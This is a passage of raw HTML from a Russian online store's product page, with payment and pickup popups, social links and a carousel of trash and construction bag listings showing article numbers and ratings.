                </ul>
            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_payment">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Онлайн-оплата</b>
            <p>Для заказа продукции онлайн и уточнения цены свяжитесь с отделом продаж любым удобным для Вас способом</p>
            <div class="contacts__block telephones">
                                <a href="tel:+74956696838" class="font-bold link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                <button onclick="copytext('zakaz@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">zakaz@mirpack.ru</button>
                            </div>
            <div class="contacts__block">
                <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_pickup">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Самовывоз</b>
            <p>Самовывоз доступен с нашего производства и склада по адресу Калужская область г. Жуков ул. Советская д.56 с 9-00 до 17-00 (Пн-Пт)</p>
        </div>
    </div>
    <div class="md-overlay"></div>
                    	
		<!-- carousel -->
		<div class="other-products-wrapper">
			<div class="container">
				<h3>Другие товары в наличии</h3>
				<div class="owl-carousel owl-theme">
					<div></div>
					<div></div>
					<div></div>
					<div></div>
				</div>

												
				
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-ms0jo7">

                <!-- items-container -->
				
				<div class="owl-carousel owl-theme">
				
                						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-krasnye-35-mkm/" class="detail-slider" data-src="/upload/iblock/b45/b45b0236d8ac4049a45b1288b2cd7271.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b45/b45b0236d8ac4049a45b1288b2cd7271.jpg"/ alt="image">
                                    <img src="/upload/iblock/246/246f6cf5af7055885bc674040b942730.jpg"/ alt="image">
                                    <img src="/upload/iblock/926/9261c4f1d9546cdd3fac5316c733e8c2.jpg"/ alt="image">
                                    <img src="/upload/iblock/37e/37ed6771f2448ff84ac23eae3507be01.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>del6010red</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-krasnye-35-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.44</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="778">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="778" data-id="778">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_secondpict"></span>
            <span id="bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_pict_slider"></span>
            <span id="bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_price"></span>
            <span id="bx_1458320515_778_1b7d67af7ba7d33818fd359d7cc62915_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_pict" href="/catalog/stroitelnye-meshki/meshki-stroitelnye-200-litrov-10-shtuk-pvd-chernye-100-mkm/" class="detail-slider" data-src="/upload/iblock/7d8/7d819f984c0a91ff61a83a72f31eb180.jpg">
                <span class="image">
                                    <img src="/upload/iblock/7d8/7d819f984c0a91ff61a83a72f31eb180.jpg"/ alt="image">
                                    <img src="/upload/iblock/704/704b8c0b98984541cc183bdd1248140a.jpg"/ alt="image">
                                    <img src="/upload/iblock/755/755d4f9b38d6fd713d83ab66dc22c1ee.jpg"/ alt="image">
                                    <img src="/upload/iblock/555/5550482d29bc13423e4328b23ede10b9.jpg"/ alt="image">
                                    <img src="/upload/iblock/eff/eff2c60ed889f179f9433d73aa5ecec0.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Dob20010black</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/stroitelnye-meshki/meshki-stroitelnye-200-litrov-10-shtuk-pvd-chernye-100-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора 200л. 100 мкм, 10 шт. 80x120 см, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.36</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_quantity"
                                   name="quantity"
                                   value="6"
                                   min="6">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="1136">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="1136" data-id="1136">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_secondpict"></span>
            <span id="bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_pict_slider"></span>
            <span id="bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_price"></span>
            <span id="bx_1458320515_1136_aa57c61f23db338a3d3844d53995e3ac_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_pict" href="/catalog/meshki-dlya-musora-160-litrov/meshki-dlya-musora-160-litrov-10-shtuk-pvd-chernye-80-mkm/" class="detail-slider" data-src="/upload/iblock/570/deyrayri31i6lzqctdnmwyiu6nvxif8o.jpg">
                <span class="image">
                                    <img src="/upload/iblock/570/deyrayri31i6lzqctdnmwyiu6nvxif8o.jpg"/ alt="image">
                                    <img src="/upload/iblock/c52/qry8735y27oxn4f3q5cwkuf26vgkx2g7.jpg"/ alt="image">
                                    <img src="/upload/iblock/3e6/n5gp5xn8ltu5sph556z8502wcwm2oyvy.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>exp16010142</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-160-litrov/meshki-dlya-musora-160-litrov-10-shtuk-pvd-chernye-80-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 160 литров 80 мкм, ПВД, 10 шт. черные, 93х110 см, серия «EXPORT»</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="14190">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="14190" data-id="14190">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_secondpict"></span>
            <span id="bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_pict_slider"></span>
            <span id="bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_price"></span>
            <span id="bx_1458320515_14190_73c619ac2769649b2ad6436408045bfe_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_1458320515_7778_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict" href="/catalog/meshki-dlya-musora-80-mkm/meshki-dlya-musora-120-litrov-v-rulona-80-mkm-razmer-70-110-sm-sinie-optom/" class="detail-slider" data-src="/upload/iblock/727/727c82a5a3002f2ca5cbc41058f8566d.jpg">
                <span class="image">
                                    <img src="/upload/iblock/727/727c82a5a3002f2ca5cbc41058f8566d.jpg"/ alt="image">
                                    <img src="/upload/iblock/3c4/3c4e995b453568e02390ffcb741c3866.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12001061</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-80-mkm/meshki-dlya-musora-120-litrov-v-rulona-80-mkm-razmer-70-110-sm-sinie-optom/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 80 мкм, 10 шт, синие, обезличенные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
